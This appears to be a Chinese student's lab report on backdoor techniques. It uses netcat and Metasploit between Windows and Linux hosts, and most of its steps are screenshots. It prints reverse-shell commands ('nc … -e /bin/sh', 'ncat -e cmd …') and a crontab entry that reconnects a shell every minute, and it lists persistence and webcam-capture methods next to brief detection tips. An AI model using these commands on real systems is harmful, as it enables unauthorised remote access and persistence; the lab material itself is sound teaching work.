98

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享nc实现Windows,Linux之间的后门连接,学习使用Metaspolit的msfvenom指令生成简单的后门程序,学会MSF POST模块的应用。

- 笔记本的固件或者编译器自带。

- 安装应用软件时附带的。









- windows:实验中做过的方式有直接双击开启后门程序、通过Windows->控制面板->管理工具启动任务计划程序、开机自启动的后门、和其他程序捆绑运行的后门程序。

- linux:通过在cron中添加任务,定时执行、通过一些脚本启动后门程序、通过和其他程序捆绑运行后门程序。

- 可以生成任意形式的shellcode,操作简便。

- 针对不同操作系统有很多种提权的方式。



- 可以获取攻击机的摄像头。

- 使用杀软扫描。

- 查看端口、服务、任务计划、开机自启动项等是否异常。













ncat -l -p 2325(学号后四位)监听本机的2325端口





nc 172.20.10.5(主机IP) 2325 -e /bin/sh连接主机反弹shell



nc -l -p 2325监听主机2325端口



ncat -e cmd 192.168.174.141 1218







crontab -e启动cron,cron是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。

crontab 指令增加一条定时任务, -e 表示编辑。添加 * * * * * /bin/netcat 172.20.10.5 2325 -e /bin/sh 表示每秒反向连接 Windows 主机的 2325 端口。









msfconsole指令进入msf控制台



